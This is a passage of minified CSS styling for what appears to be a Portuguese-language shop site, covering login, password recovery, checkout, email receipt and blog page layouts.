.Are_Pro_Pro_Con_Pro_Lis .Are_Pro_Pro_Con_Pro_Lis_Ite:nth-child(7n+5) button{background-color:#1065b5}.Are_Pro_Pro_Con .Are_Pro_Pro_Con_Pro .Are_Pro_Pro_Con_Pro_Lis .Are_Pro_Pro_Con_Pro_Lis_Ite:nth-child(7n+6) button{background-color:#73bf5b}.Are_Pro_Pro_Con .Are_Pro_Pro_Con_Pro .Are_Pro_Pro_Con_Pro_Lis .Are_Pro_Pro_Con_Pro_Lis_Ite:nth-child(7n+7) button{background-color:#7bd1f2}.Are_Log{width:calc(100% - 40px);max-width:1200px;margin:0 auto;display:flex;flex-direction:column;gap:50px}.Are_Log .Are_Log_Top{display:flex;justify-content:center;margin-bottom:62px}.Are_Log .Are_Log_Top h1{font-size:clamp(38px,4vw,50px);line-height:clamp(42px,4vw,54px);font-weight:600;color:#e03608;padding:100px 0 0 0}.Are_Log .Are_Log_Cad{padding:0 80px;gap:40px;display:grid;grid-template-columns:repeat(2,1fr)}.Are_Log .Are_Log_Cad .Are_Log_Cad_001{background-color:#fccd01;padding:50px;border-radius:26px;display:grid;grid-gap:40px}.Are_Log .Are_Log_Cad .Are_Log_Cad_001 .Are_Log_Cad_001_Top{display:flex;flex-direction:column;align-items:center;gap:10px}.Are_Log .Are_Log_Cad .Are_Log_Cad_001 .Are_Log_Cad_001_Top h4{font-size:clamp(36px,4vw,40px);line-height:clamp(40px,4vw,44px);font-weight:600;color:#fff;color:#1791d4;border-bottom:1px solid #fff;padding-bottom:20px;margin:0;text-wrap:nowrap}.Are_Log .Are_Log_Cad .Are_Log_Cad_001 .Are_Log_Cad_001_Top p{font-size:clamp(18px,4vw,20px);line-height:clamp(22px,4vw,24px);font-weight:400;margin-top:0;margin-bottom:0;text-wrap:nowrap;color:#1791d4}.Are_Log .Are_Log_Cad .Are_Log_Cad_001 .Are_Log_Cad_001_Con{display:flex;flex-direction:column;gap:8px}.Are_Log .Are_Log_Cad .Are_Log_Cad_001 .Are_Log_Cad_001_Con .Est_Pad_For{flex-direction:column}.Are_Log .Are_Log_Cad .Are_Log_Cad_001 .Are_Log_Cad_001_Con .Est_Pad_For label{font-size:clamp(14px,4vw,18px);line-height:clamp(18px,4vw,22px);font-weight:400;color:#fff;color:#1791d4}.Are_Log .Are_Log_Cad .Are_Log_Cad_001 .Are_Log_Cad_001_Con .Est_Pad_For .Est_Pad_For_Inp_001::before{content:"\f1fa"}.Are_Log .Are_Log_Cad .Are_Log_Cad_001 .Are_Log_Cad_001_Con .Est_Pad_For .Est_Pad_For_Inp_002::before{content:"\f084"}.Are_Log .Are_Log_Cad .Are_Log_Cad_001 .Are_Log_Cad_001_Con .Are_Log_Cad_001_Con_Con{display:flex;justify-content:center}.Are_Log .Are_Log_Cad .Are_Log_Cad_001 .Are_Log_Cad_001_Con .Are_Log_Cad_001_Con_Con .Are_Log_Cad_001_Con_Con_Lin{font-size:clamp(16px,4vw,18px);line-height:clamp(20px,4vw,22px);font-weight:400;color:#444;color:#1791d4;display:block;width:fit-content}.Are_Log .Are_Log_Cad .Are_Log_Cad_001 .Are_Log_Cad_001_Con .Are_Log_Cad_001_Con_Con .Are_Log_Cad_001_Con_Con_Lin::after{display:block;content:"";border-bottom:solid 1px #f39f00;transform:scaleX(0);transition:transform .5s ease-in-out}.Are_Log .Are_Log_Cad .Are_Log_Cad_001 .Are_Log_Cad_001_Con .Are_Log_Cad_001_Con_Con .Are_Log_Cad_001_Con_Con_Lin:hover::after{transform:scaleX(1)}.Are_Log .Are_Log_Cad .Are_Log_Cad_001 .Are_Log_Cad_001_Con .Are_Log_Cad_001_Con_But{display:flex;justify-content:center}.Are_Log .Are_Log_Cad .Are_Log_Cad_001 .Are_Log_Cad_001_Con .Are_Log_Cad_001_Con_But button{padding:4px 10px;width:fit-content;gap:10px;font-size:clamp(16px,4vw,23px);line-height:clamp(20px,4vw,27px);font-weight:400;border-radius:50px;background-color:#1791d4;border:none;color:#fff;display:flex;align-items:center;justify-content:center;transition:all linear .3s}.Are_Log .Are_Log_Cad .Are_Log_Cad_001 .Are_Log_Cad_001_Con .Are_Log_Cad_001_Con_But button::after{content:"\f061";font-size:10px;font-family:FontAwesome}.Are_Log .Are_Log_Cad .Are_Log_Cad_001 .Are_Log_Cad_001_Con .Are_Log_Cad_001_Con_But button:hover{background-color:#1457a6;cursor:pointer;transition:all linear .3s}.Are_Log .Are_Log_Cad .Are_Log_Cad_002{background-color:#41a0dd;padding:50px;border-radius:26px;display:grid;grid-gap:40px}.Are_Log .Are_Log_Cad .Are_Log_Cad_002 .Are_Log_Cad_002_Top{display:flex;flex-direction:column;align-items:center;gap:10px}.Are_Log .Are_Log_Cad .Are_Log_Cad_002 .Are_Log_Cad_002_Top h4{font-size:clamp(36px,4vw,40px);line-height:clamp(40px,4vw,44px);font-weight:600;color:#fff;border-bottom:1px solid #fff;padding-bottom:20px;margin:0;text-wrap:nowrap}.Are_Log .Are_Log_Cad .Are_Log_Cad_002 .Are_Log_Cad_002_Top p{font-size:clamp(18px,4vw,20px);line-height:clamp(22px,4vw,24px);font-weight:400;margin-top:0;margin-bottom:0;color:#fff;text-wrap:nowrap}.Are_Log .Are_Log_Cad .Are_Log_Cad_002 .Are_Log_Cad_002_Con .Are_Log_Cad_002_Con_Ico{display:flex;flex-direction:column;gap:40px}.Are_Log .Are_Log_Cad .Are_Log_Cad_002 .Are_Log_Cad_002_Con .Are_Log_Cad_002_Con_Ico::before{display:flex;justify-content:center;content:"\f2bd";font-size:135px;font-family:FontAwesome;color:#fccd01}.Are_Log .Are_Log_Cad .Are_Log_Cad_002 .Are_Log_Cad_002_Con .Are_Log_Cad_002_Con_Ico .Are_Log_Cad_002_Con_Ico_But{display:flex;justify-content:center}.Are_Log .Are_Log_Cad .Are_Log_Cad_002 .Are_Log_Cad_002_Con .Are_Log_Cad_002_Con_Ico .Are_Log_Cad_002_Con_Ico_But button{width:fit-content;padding:4px 10px;font-size:clamp(16px,4vw,23px);line-height:clamp(20px,4vw,27px);font-weight:400;border-radius:50px;background-color:#fccd01;border:none;color:#1791d4;display:flex;align-items:center;justify-content:center;gap:10px;transition:all linear .3s}.Are_Log .Are_Log_Cad .Are_Log_Cad_002 .Are_Log_Cad_002_Con .Are_Log_Cad_002_Con_Ico .Are_Log_Cad_002_Con_Ico_But button::after{content:"\f061";font-size:10px;font-family:FontAwesome}.Are_Log .Are_Log_Cad .Are_Log_Cad_002 .Are_Log_Cad_002_Con .Are_Log_Cad_002_Con_Ico .Are_Log_Cad_002_Con_Ico_But button:hover{background-color:#f39f00;cursor:pointer;transition:all linear .3s}.Are_Rec{width:calc(100% - 40px);max-width:1200px;margin:0 auto;display:flex;flex-direction:column}.Are_Rec .Are_Rec_Top{display:flex;justify-content:center;margin-bottom:62px}.Are_Rec .Are_Rec_Top h1{font-size:clamp(38px,4vw,50px);line-height:clamp(42px,4vw,54px);font-weight:600;color:#e03608;padding:100px 0 0 0}.Are_Rec .Are_Rec_Cad{padding:0 80px;gap:40px;display:grid;grid-template-columns:1;place-items:center}.Are_Rec .Are_Rec_Cad .Are_Rec_Cad_001{background-color:#fccd01;padding:50px;border-radius:26px;display:grid;grid-gap:40px}.Are_Rec .Are_Rec_Cad .Are_Rec_Cad_001 .Are_Rec_Cad_001_Top{display:flex;flex-direction:column;align-items:center;gap:10px}.Are_Rec .Are_Rec_Cad .Are_Rec_Cad_001 .Are_Rec_Cad_001_Top h4{font-size:clamp(36px,4vw,40px);line-height:clamp(40px,4vw,44px);font-weight:600;color:#fff;color:#1791d4;border-bottom:1px solid #fff;padding-bottom:20px;margin:0;text-wrap:nowrap}.Are_Rec .Are_Rec_Cad .Are_Rec_Cad_001 .Are_Rec_Cad_001_Top p{font-size:clamp(18px,4vw,20px);line-height:clamp(22px,4vw,24px);font-weight:400;margin-top:0;margin-bottom:0;text-wrap:nowrap;color:#1791d4}.Are_Rec .Are_Rec_Cad .Are_Rec_Cad_001 .Are_Rec_Cad_001_Con{display:flex;flex-direction:column;gap:20px}.Are_Rec .Are_Rec_Cad .Are_Rec_Cad_001 .Are_Rec_Cad_001_Con .Est_Pad_For label{font-size:clamp(14px,4vw,18px);line-height:clamp(18px,4vw,22px);font-weight:400;color:#fff;color:#1791d4}.Are_Rec .Are_Rec_Cad .Are_Rec_Cad_001 .Are_Rec_Cad_001_Con .Est_Pad_For .Est_Pad_For_Inp_001::before{content:"\f1fa"}.Are_Rec .Are_Rec_Cad .Are_Rec_Cad_001 .Are_Rec_Cad_001_Con .Est_Pad_For .Est_Pad_For_Inp_002::before{content:"\f084"}.Are_Rec .Are_Rec_Cad .Are_Rec_Cad_001 .Are_Rec_Cad_001_Con .Are_Rec_Cad_001_Con_But{display:flex;justify-content:center}.Are_Rec .Are_Rec_Cad .Are_Rec_Cad_001 .Are_Rec_Cad_001_Con .Are_Rec_Cad_001_Con_But button{padding:4px 10px;width:fit-content;gap:10px;font-size:clamp(16px,4vw,23px);line-height:clamp(20px,4vw,27px);font-weight:400;border-radius:50px;background-color:#1791d4;border:none;color:#fff;display:flex;align-items:center;justify-content:center;transition:all linear .3s}.Are_Rec .Are_Rec_Cad .Are_Rec_Cad_001 .Are_Rec_Cad_001_Con .Are_Rec_Cad_001_Con_But button::after{content:"\f061";font-size:10px;font-family:FontAwesome}.Are_Rec .Are_Rec_Cad .Are_Rec_Cad_001 .Are_Rec_Cad_001_Con .Are_Rec_Cad_001_Con_But button:hover{cursor:pointer;background-color:#1457a6;transition:all linear .3s}.Are_Rec_002{width:calc(100% - 40px);max-width:1200px;margin:0 auto;display:flex;flex-direction:column}.Are_Rec_002 .Are_Rec_002_Top{display:flex;justify-content:center;margin-bottom:62px}.Are_Rec_002 .Are_Rec_002_Top h1{font-size:clamp(38px,4vw,50px);line-height:clamp(42px,4vw,54px);font-weight:600;color:#e03608;padding:100px 0 0 0}.Are_Rec_002 .Are_Rec_002_Cad{padding:0 80px;gap:40px;display:grid;grid-template-columns:.5fr;place-content:center}.Are_Rec_002 .Are_Rec_002_Cad .Are_Rec_002_Cad_001{background-color:#fccd01;padding:50px;border-radius:26px;display:grid;grid-gap:40px}.Are_Rec_002 .Are_Rec_002_Cad .Are_Rec_002_Cad_001 .Are_Rec_002_Cad_001_Top{display:flex;flex-direction:column;align-items:center;gap:10px}.Are_Rec_002 .Are_Rec_002_Cad .Are_Rec_002_Cad_001 .Are_Rec_002_Cad_001_Top h4{font-size:clamp(36px,4vw,40px);line-height:clamp(40px,4vw,44px);font-weight:600;color:#fff;color:#1791d4;border-bottom:1px solid #fff;padding-bottom:20px;margin:0;text-wrap:nowrap}.Are_Rec_002 .Are_Rec_002_Cad .Are_Rec_002_Cad_001 .Are_Rec_002_Cad_001_Top p{font-size:clamp(18px,4vw,20px);line-height:clamp(22px,4vw,24px);font-weight:400;margin-top:0;margin-bottom:0;text-wrap:nowrap;color:#1791d4}.Are_Rec_002 .Are_Rec_002_Cad .Are_Rec_002_Cad_001 .Are_Rec_002_Cad_001_Con{display:flex;flex-direction:column;gap:20px}.Are_Rec_002 .Are_Rec_002_Cad .Are_Rec_002_Cad_001 .Are_Rec_002_Cad_001_Con .Est_Pad_For{flex-direction:column}.Are_Rec_002 .Are_Rec_002_Cad .Are_Rec_002_Cad_001 .Are_Rec_002_Cad_001_Con .Est_Pad_For label{font-size:clamp(14px,4vw,18px);line-height:clamp(18px,4vw,22px);font-weight:400;color:#fff;color:#1791d4}.Are_Rec_002 .Are_Rec_002_Cad .Are_Rec_002_Cad_001 .Are_Rec_002_Cad_001_Con .Est_Pad_For .Est_Pad_For_Inp_001::before{content:"\f084"}.Are_Rec_002 .Are_Rec_002_Cad .Are_Rec_002_Cad_001 .Are_Rec_002_Cad_001_Con .Est_Pad_For .Est_Pad_For_Inp_002::before{content:"\f084"}.Are_Rec_002 .Are_Rec_002_Cad .Are_Rec_002_Cad_001 .Are_Rec_002_Cad_001_Con .Are_Rec_002_Cad_001_Con_But{display:flex;justify-content:center}.Are_Rec_002 .Are_Rec_002_Cad .Are_Rec_002_Cad_001 .Are_Rec_002_Cad_001_Con .Are_Rec_002_Cad_001_Con_But button{padding:4px 10px;width:fit-content;gap:10px;font-size:clamp(16px,4vw,23px);line-height:clamp(20px,4vw,27px);font-weight:400;border-radius:50px;background-color:#1791d4;border:none;color:#fff;display:flex;align-items:center;justify-content:center;transition:all linear .3s}.Are_Rec_002 .Are_Rec_002_Cad .Are_Rec_002_Cad_001 .Are_Rec_002_Cad_001_Con .Are_Rec_002_Cad_001_Con_But button::after{content:"\f061";font-size:10px;font-family:FontAwesome}.Are_Rec_002 .Are_Rec_002_Cad .Are_Rec_002_Cad_001 .Are_Rec_002_Cad_001_Con .Are_Rec_002_Cad_001_Con_But button:hover{cursor:pointer;background-color:#1457a6;transition:all linear .3s}.Are_Ven{width:calc(100% - 40px);max-width:1800px;margin:0 auto}.Are_Ven .Are_Ven_Cen{width:calc(100% - 40px);max-width:1200px;margin:0 auto}.Are_Ven .Are_Ven_Cen .Are_Ven_Top h1{font-size:clamp(38px,4vw,44px);line-height:clamp(42px,4vw,48px);font-weight:600;color:#e03608;padding:100px 0 0 0}.Are_Ven .Are_Ven_Cen .Are_Ven_Top p{width:100%;margin:0 auto;padding:0 0 80px 0;font-size:clamp(30px,4vw,34px);line-height:clamp(34px,4vw,38px);font-weight:400;color:#444}.Are_Ven .Are_Ven_Cen .Are_Pro_Pro_Con_Eta{display:flex;justify-content:center}.Are_Ven .Are_Ven_Pag{width:calc(100% - 40px);max-width:1500px;margin:0 auto;display:grid;grid-template-columns:1fr 1fr;gap:40px}.Are_Ven .Are_Ven_Pag .Are_Ven_Pag_Pag .Are_Ven_Pag_Pag_Tex h2{font-size:clamp(26px,4vw,30px);line-height:clamp(30px,4vw,34px);font-weight:600;color:#fff;color:#a52e81}.Are_Ven .Are_Ven_Pag .Are_Ven_Pag_Pag .Are_Ven_Pag_Pag_Tex P{margin-top:0;margin-bottom:34px;font-size:clamp(18px,4vw,20px);line-height:clamp(22px,4vw,24px);font-weight:400}.Are_Ven .Are_Ven_Pag .Are_Ven_Pag_Pag .Are_Ven_Pag_Pag_Opc{margin-bottom:40px}.Are_Ven .Are_Ven_Pag .Are_Ven_Pag_Pag .Are_Ven_Pag_Pag_Opc form{position:relative;margin:40px auto 0;font-size:15px;display:grid;grid-template-columns:repeat(auto-fit,minmax(180px,190px));grid-gap:10px}.Are_Ven .Are_Ven_Pag .Are_Ven_Pag_Pag .Are_Ven_Pag_Pag_Opc .radiobtn{position:relative;display:block}.Are_Ven .Are_Ven_Pag .Are_Ven_Pag_Pag .Are_Ven_Pag_Pag_Opc .radiobtn label{display:block;background:0 0;color:#444;border-radius:5px;padding:10px 20px;border:1px solid #444;border-radius:50px;margin-bottom:5px;cursor:pointer;display:flex;justify-content:start}.Are_Ven .Are_Ven_Pag .Are_Ven_Pag_Pag .Are_Ven_Pag_Pag_Opc .radiobtn label:before{content:"\f1ce";width:20px;height:20px;border-radius:3px;font-family:FontAwesome}.Are_Ven .Are_Ven_Pag .Are_Ven_Pag_Pag .Are_Ven_Pag_Pag_Opc .radiobtn input[type=radio]{display:none;position:absolute;width:100%;appearance:none}.Are_Ven .Are_Ven_Pag .Are_Ven_Pag_Pag .Are_Ven_Pag_Pag_Opc .radiobtn input[type=radio]:checked+label{background:#eb4296;animation-name:blink;animation-duration:1s;border-color:#eb4296;color:#fff;box-shadow:rgba(0,0,0,.24) 0 3px 8px}.Are_Ven .Are_Ven_Pag .Are_Ven_Pag_Pag .Are_Ven_Pag_Pag_Opc .radiobtn input[type=radio]:checked+label:before{content:"\f058";width:20px;height:20px;display:flex;color:#fff}.Are_Ven .Are_Ven_Pag .Are_Ven_Pag_Pag .Are_Ven_Pag_Pag_Car{display:grid;grid-template-columns:calc(35% - 20px) calc(65% - 20px);gap:40px;place-items:start}.Are_Ven .Are_Ven_Pag .Are_Ven_Pag_Pag .Are_Ven_Pag_Pag_Car .Are_Ven_Pag_Pag_Car_Img{padding-top:calc(24px + 4px)}.Are_Ven .Are_Ven_Pag .Are_Ven_Pag_Pag .Are_Ven_Pag_Pag_Car .Are_Ven_Pag_Pag_Car_Img img{width:100%;max-width:100%}.Are_Ven .Are_Ven_Pag .Are_Ven_Pag_Pag .Are_Ven_Pag_Pag_Car .Are_Ven_Pag_Pag_Car_For{width:100%}.Are_Ven .Are_Ven_Pag .Are_Ven_Pag_Pag .Are_Ven_Pag_Pag_Car .Are_Ven_Pag_Pag_Car_For form{display:flex;width:100%;flex-wrap:wrap;gap:10px 4px}.Are_Ven .Are_Ven_Pag .Are_Ven_Pag_Pag .Are_Ven_Pag_Pag_Car .Are_Ven_Pag_Pag_Car_For form .Are_Ven_Pag_Pag_Car_For_Inp{display:flex;flex-direction:column;width:calc(100% - 120px - 4px);gap:6px 0}.Are_Ven .Are_Ven_Pag .Are_Ven_Pag_Pag .Are_Ven_Pag_Pag_Car .Are_Ven_Pag_Pag_Car_For form .Are_Ven_Pag_Pag_Car_For_Inp.Inp_Cod{width:120px}.Are_Ven .Are_Ven_Pag .Are_Ven_Pag_Pag .Are_Ven_Pag_Pag_Car .Are_Ven_Pag_Pag_Car_For form .Are_Ven_Pag_Pag_Car_For_Inp:nth-child(1){width:100%}.Are_Ven .Are_Ven_Pag .Are_Ven_Pag_Pag .Are_Ven_Pag_Pag_Car .Are_Ven_Pag_Pag_Car_For form .Are_Ven_Pag_Pag_Car_For_Inp.Par_Sel select{padding:8px 12px;display:flex;color:#333;font-size:16px;border:1px solid #ccc;border-radius:4px;min-height:47px}.Are_Ven .Are_Ven_Pag .Are_Ven_Pag_Pag .Are_Ven_Pag_Pag_Car .Are_Ven_Pag_Pag_Car_For form .Are_Ven_Pag_Pag_Car_For_Inp label{font-size:clamp(16px,4vw,20px);line-height:clamp(20px,4vw,24px);font-weight:600;color:#1791d4;color:#000}.Are_Ven .Are_Ven_Pag .Are_Ven_Pag_Pag .Are_Ven_Pag_Pag_Car .Are_Ven_Pag_Pag_Car_For form .Are_Ven_Pag_Pag_Car_For_Inp input{width:calc(100% - (12px + 12px) - (1px + 1px));height:calc(46px - (8px + 8px) - (1px + 1px));padding:8px 12px;font-family:Barlow;font-size:clamp(16px,4vw,18px);line-height:clamp(20px,4vw,22px);font-weight:400;color:#444;background:#fff;border:1px solid #cbcbcb;border-radius:0 4px 4px 0}.Are_Ven .Are_Ven_Pag .Are_Ven_Pag_Pag .Are_Ven_Pag_Pag_Car .Are_Ven_Pag_Pag_Car_For form button{padding:8px 10px;margin-top:10px;background-color:#1791d4;border-radius:50px;border:none;font-size:clamp(16px,4vw,20px);line-height:clamp(20px,4vw,24px);font-weight:400;color:#1791d4;color:#fff;display:flex;transition:all linear .2s;gap:20px}.Are_Ven .Are_Ven_Pag .Are_Ven_Pag_Pag .Are_Ven_Pag_Pag_Car .Are_Ven_Pag_Pag_Car_For form button:hover{cursor:pointer;background:#eb4296;transition:all linear .2s;color:#fff}.Are_Ven .Are_Ven_Pag .Are_Ven_Pag_Pag .Are_Ven_Pag_Pag_Car .Are_Ven_Pag_Pag_Car_For form button::after{content:"\f291";font-family:FontAwesome}.Are_Ven .Are_Ven_Pag .Are_Ven_Pag_Lis{width:100%;background-color:#f2f2f2;border-radius:25px}.Are_Ven .Are_Ven_Pag .Are_Ven_Pag_Lis .Are_Ven_Pag_Lis_Int{display:flex;gap:20px;padding:0;padding-bottom:34px;margin:70px 20px 0 40px;border-bottom:1px solid #fff}.Are_Ven .Are_Ven_Pag .Are_Ven_Pag_Lis .Are_Ven_Pag_Lis_Int .Are_Ven_Pag_Lis_Int_Tex_Ico i{font-size:70px;color:#eb4296}.Are_Ven .Are_Ven_Pag .Are_Ven_Pag_Lis .Are_Ven_Pag_Lis_Int .Are_Ven_Pag_Lis_Int_Tex_Inf .Are_Ven_Pag_Lis_Int_Tex_Int_Tit p{font-size:clamp(20px,4vw,26px);line-height:clamp(24px,4vw,30px);font-weight:400;color:#1791d4;color:#a52e81;margin:0}.Are_Ven .Are_Ven_Pag .Are_Ven_Pag_Lis .Are_Ven_Pag_Lis_Int .Are_Ven_Pag_Lis_Int_Tex_Inf .Are_Ven_Pag_Lis_Int_Tex_Int_Nam h3{font-size:clamp(20px,4vw,26px);line-height:clamp(24px,4vw,30px);font-weight:600;color:#1791d4;margin:0;color:#a52e81}.Are_Ven .Are_Ven_Pag .Are_Ven_Con_002_Lis{padding:40px 40px}.Are_Ven .Are_Ven_Pag .Are_Ven_Con_002_Lis h2{font-size:clamp(20px,4vw,26px);line-height:clamp(24px,4vw,30px);font-weight:800;color:#1791d4;color:#a52e81;padding-bottom:30px}.Are_Ven .Are_Ven_Pag .Are_Ven_Con_002_Lis h3{font-size:clamp(20px,4vw,26px);line-height:clamp(24px,4vw,30px);font-weight:600;color:#1791d4;color:#a52e81;margin:0}.Are_Ven .Are_Ven_Pag .Are_Ven_Con_002_Lis .Are_Ven_Con_002_Lis_Con:nth-last-child(1){background-color:red}.Are_Ven .Are_Ven_Pag .Are_Ven_Con_002_Lis .Are_Ven_Con_002_Lis_Con .Are_Ven_Con_002_Lis_Con_Nam h3{font-size:clamp(18px,4vw,22px);line-height:clamp(22px,4vw,26px);font-weight:600;color:#1791d4;color:#a52e81}.Are_Ven .Are_Ven_Pag .Are_Ven_Con_002_Lis .Are_Ven_Con_002_Lis_Con .Are_Ven_Con_002_Lis_Con_Ite{display:grid;grid-template-columns:repeat(4,1fr);border-bottom:1px solid #fff}.Are_Ven .Are_Ven_Pag .Are_Ven_Con_002_Lis .Are_Ven_Con_002_Lis_Con .Are_Ven_Con_002_Lis_Con_Ite p{text-align:center;font-size:clamp(18px,4vw,20px);line-height:clamp(22px,4vw,24px);font-weight:400;margin-top:0}.Are_Ven .Are_Ven_Pag .Are_Ven_Con_002_Lis .Are_Ven_Con_002_Lis_Con .Are_Ven_Con_002_Lis_Con_Ite p:nth-child(1){text-align:start}.Are_Ven .Are_Ven_Pag .Are_Ven_Con_002_Lis .Are_Ven_Con_002_Lis_Con .Are_Ven_Con_002_Lis_Con_Ite p:nth-child(4){text-align:end}.Are_Ven .Are_Ven_Pag .Are_Ven_Con_002_Lis_Val{display:flex;justify-content:space-between;padding-top:30px}.Are_Ven .Are_Ven_Pag .Are_Ven_Con_002_Lis_Val h2{padding:0}.Are_Ven_Fin{padding:0 0 300px 0}.Are_Ven_Fin .Are_Pad_Top .Are_Pad_Top_Tit h1{display:flex;justify-content:center;text-align:center}.Are_Ven_Fin .Are_Ven_Fin_Con{padding:40px 0 0 0;display:flex;justify-content:center}.Are_Ven_Fin .Are_Ven_Fin_Con .Are_Ven_Fin_Con_Con{padding:24px 80px;width:fit-content;border:1px solid #cbcbcb;text-align:center;display:flex;gap:10px;flex-direction:column}.Are_Ven_Fin .Are_Ven_Fin_Con .Are_Ven_Fin_Con_Con p{font-size:clamp(16px,4vw,18px);line-height:clamp(20px,4vw,22px);font-weight:400;color:#444;margin:0}.Are_Ema{width:calc(100% - 80px);max-width:520px;margin:0 auto}.Are_Ema h4{margin:0}.Are_Ema p{margin:0}.Are_Ema .Are_Ema_Con{margin-top:40px;display:flex;flex-direction:column;align-items:center;gap:40px}.Are_Ema .Are_Ema_Con .Are_Ema_Con_Tex{padding-bottom:30px;display:flex;flex-direction:column;align-items:center;text-align:center;gap:24px}.Are_Ema .Are_Ema_Con .Are_Ema_Con_Tex h1{font-size:clamp(30px,4vw,36px);line-height:clamp(34px,4vw,40px);font-weight:600;color:#fff;color:#e03608;margin:0}.Are_Ema .Are_Ema_Con .Are_Ema_Con_Tex p{font-size:clamp(16px,4vw,18px);line-height:clamp(20px,4vw,22px);font-weight:400;color:#444;margin:0}.Are_Ema .Are_Ema_Con .Are_Ema_Con_Tex p:nth-child(3){font-size:clamp(12px,4vw,16px);line-height:clamp(16px,4vw,20px);font-weight:400;color:#444}.Are_Ema .Are_Ema_Com{padding:25px 25px 40px 25px;background-color:#f2f2f2;border-radius:18px;display:flex;flex-direction:column;gap:30px}.Are_Ema .Are_Ema_Com .Are_Ema_Com_Tit h3{margin:0;text-align:center}.Are_Ema .Are_Ema_Com .Are_Ema_Com_Tab tbody{gap:40px;display:flex;width:100%;justify-content:center;text-align:center}.Are_Ema .Are_Ema_Com .Are_Ema_Com_Tab tbody tr{display:flex;flex-direction:column}.Are_Ema_Pro{padding:35px 45px 0 30px}.Are_Ema_Pro .Are_Ema_Pro_Inf .Are_Ema_Pro_Inf_Nam h4{font-size:clamp(14px,4vw,18px);line-height:clamp(18px,4vw,22px);font-weight:600;color:#fff;color:#000}.Are_Ema_Pro .Are_Ema_Pro_Inf .Are_Ema_Pro_Inf_Nam p{font-size:clamp(16px,4vw,18px);line-height:clamp(20px,4vw,22px);font-weight:400;color:#444;color:#000}.Are_Ema_Pro .Are_Ema_Pro_Inf .Are_Ema_Pro_Inf_Int{display:flex;gap:36px}.Are_Ema_Pro .Are_Ema_Pro_Inf .Are_Ema_Pro_Inf_Int .Are_Ema_Pro_Inf_Int_Dat h4{font-size:clamp(14px,4vw,18px);line-height:clamp(18px,4vw,22px);font-weight:600;color:#fff;color:#000}.Are_Ema_Pro .Are_Ema_Pro_Inf .Are_Ema_Pro_Inf_Int .Are_Ema_Pro_Inf_Int_Dat p{font-size:clamp(16px,4vw,18px);line-height:clamp(20px,4vw,22px);font-weight:400;color:#444;color:#000}.Are_Ema_Pro .Are_Ema_Pro_Inf .Are_Ema_Pro_Inf_Int .Are_Ema_Pro_Inf_Int_Qtd h4{font-size:clamp(14px,4vw,18px);line-height:clamp(18px,4vw,22px);font-weight:600;color:#fff;color:#000}.Are_Ema_Pro .Are_Ema_Pro_Inf .Are_Ema_Pro_Inf_Int .Are_Ema_Pro_Inf_Int_Qtd p{font-size:clamp(16px,4vw,18px);line-height:clamp(20px,4vw,22px);font-weight:400;color:#444;color:#000}.Are_Ema_Pro .Are_Ema_Pro_Val{padding-bottom:56px;display:flex;flex-direction:column;gap:15px}.Are_Ema_Pro .Are_Ema_Pro_Val p{font-size:clamp(16px,4vw,18px);line-height:clamp(20px,4vw,22px);font-weight:400;color:#444;color:#000}.Are_Ema_Pro .Are_Ema_Pro_Rec{text-align:center}.Are_Ema_Pro .Are_Ema_Pro_Rec h2{font-size:clamp(16px,4vw,20px);line-height:clamp(20px,4vw,24px);font-weight:600;color:#1791d4;color:#000}.Are_Blo{width:calc(100% - 40px);max-width:1200px;margin:0 auto}.Are_Blo .Are_Blo_Int{display:flex;flex-direction:column;gap:30px}.Are_Blo .Are_Blo_Int .Are_Blo_Int_Tex h2{font-size:clamp(36px,4vw,40px);line-height:clamp(40px,4vw,44px);font-weight:600;color:#444;color:#a52e81;text-transform:uppercase}.Are_Blo .Are_Blo_Int .Are_Blo_Int_Tex P{margin-top:0;margin-bottom:34px}.Are_Blo .Are_Blo_Int .Are_Blo_Int_Adi{padding:20px 20px;display:flex;justify-content:space-between;align-items:center;background-color:#f2f2f2;border-radius:8px}.Are_Blo .Are_Blo_Int .Are_Blo_Int_Adi .Are_Blo_Int_Adi_Tex h2{color:#e03608;margin-bottom:6px}.Are_Blo .Are_Blo_Int .Are_Blo_Int_Adi .Are_Blo_Int_Adi_Tex p{margin:0;text-wrap:nowrap}.Are_Blo .Are_Blo_Int .Are_Blo_Int_Adi .Are_Blo_Int_Adi_Bot{display:flex;gap:10px}.Are_Blo .Are_Blo_Int .Are_Blo_Int_Adi .Are_Blo_Int_Adi_Bot button{padding:5px 15px 8px 15px;margin-top:10px;background-color:#1791d4;border-radius:50px;border:none;font-size:clamp(16px,4vw,20px);line-height:clamp(20px,4vw,24px);font-weight:400;color:#1791d4;color:#fff;display:flex;justify-content:center;gap:10px;transition:all linear .2s}.Are_Blo .Are_Blo_Int .Are_Blo_Int_Adi .Are_Blo_Int_Adi_Bot button::after{content:"\f291";font-family:FontAwesome}.Are_Blo .Are_Blo_Int .Are_Blo_Int_Adi .Are_Blo_Int_Adi_Bot button:hover{cursor:pointer;background:#eb4296;transition:all linear .2s;color:#fff}.Are_Blo .Are_Blo_Int .Are_Blo_Int_Adi .Are_Blo_Int_Adi_Bot button:nth-child(1)::after{content:"\f07a";font-family:FontAwesome}.Are_Blo .Are_Blo_Int .Are_Blo_Int_Adi .Are_Blo_Int_Adi_Bot button:nth-child(2){background-color:#4ab026}.Are_Blo .Are_Blo_Int .Are_Blo_Int_Adi .Are_Blo_Int_Adi_Bot button:nth-child(2):hover{background-color:#eb4296}.Are_Blo .Are_Blo_Int .Are_Blo_Int_Con .Are_Blo_Int_Con_Lis{display:flex;flex-direction:column;gap:100px}.Are_Blo .Are_Blo_Int .Are_Blo_Int_Con .Are_Blo_Int_Con_Lis .Are_Blo_Int_Con_Lis_Ite .Are_Blo_Int_Con_Lis_Ite_Top{display:flex;flex-direction:column;gap:20px}.Are_Blo .Are_Blo_Int .Are_Blo_Int_Con .Are_Blo_Int_Con_Lis .Are_Blo_Int_Con_Lis_Ite .Are_Blo_Int_Con_Lis_Ite_Top .Are_Blo_Int_Con_Lis_Ite_Top_Mar{width:fit-content;display:flex;gap:20px}.Are_Blo .Are_Blo_Int .Are_Blo_Int_Con .Are_Blo_Int_Con_Lis .Are_Blo_Int_Con_Lis_Ite .Are_Blo_Int_Con_Lis_Ite_Top .Are_Blo_Int_Con_Lis_Ite_Top_Mar .Are_Blo_Int_Con_Lis_Ite_Top_Mar_Img img{width:100%;max-width:100%}.Are_Blo .Are_Blo_Int .Are_Blo_Int_Con .Are_Blo_Int_Con_Lis .Are_Blo_Int_Con_Lis_Ite .Are_Blo_Int_Con_Lis_Ite_Top .Are_Blo_Int_Con_Lis_Ite_Top_Mar 